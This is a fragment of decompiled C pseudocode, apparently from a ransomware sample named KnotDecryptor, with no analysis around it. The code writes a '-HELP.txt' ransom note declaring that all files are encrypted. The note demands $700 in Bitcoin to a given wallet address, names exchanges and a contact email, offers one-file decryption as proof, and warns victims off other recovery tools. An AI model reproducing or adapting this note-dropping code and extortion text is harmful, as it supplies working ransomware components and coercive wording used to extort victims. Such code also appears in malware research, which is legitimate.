 wsprintfW(&Filename, L"%ls-HELP.txt", &Dest);
File = wfopen(&Filename, L"w");
if ( File )
{
fwprintf(File, L"!!! ALL YOUR FILES ARE ENCRYPTED !!!\r\n\r\n");
fwprintf(
File,
L"To decrypt all your files you have to buy our software: KnotDecryptor, it will automatically scan and "
"decrypt all encrypted files.\r\n");
fwprintf(File, L"1. Register your Bitcoin (BTC) wallet here: https://login.blockchain.com/#/signup\r\n");
fwprintf(
File,
L"2. Buy Bitcoin (BTC) here: http://exbase.io, https://paxful.om/buy-bitcoin, or find another exchanger on google.\r\n");
fwprintf(
File,
L"3. Send 700$ in Bitcoin (BTC) to our Bitcoin (BTC) wallet: 1BK8sQVskVTrC917QeaZRpUvU7z1tuCHxc\r\n");
fwprintf(
File,
L"4. Send email to: knotdecryptor@secmail.pro, with the transaction link, you will receive it automatica"
"lly after payment and we will send you our software: KnotDecryptor.\r\n");
fwprintf(
File,
L"You also can send one encrypted file with filesize not bigger than 1MB, to our email: knotdecryptor@se"
"cmail.pro, we will decrypt and sent it back to you, this is for proof that we can decrypt all files.\r\n\r\n");
fwprintf(
File,
L"!!! DO NOT TRY TO DECRYPT YOUR FILES WITH ANY OTHER SOFTWARE, IT CAN DAMAGE THEM AND YOU WILL LOSE THEM FOREVER !!!");
fclose(File);
}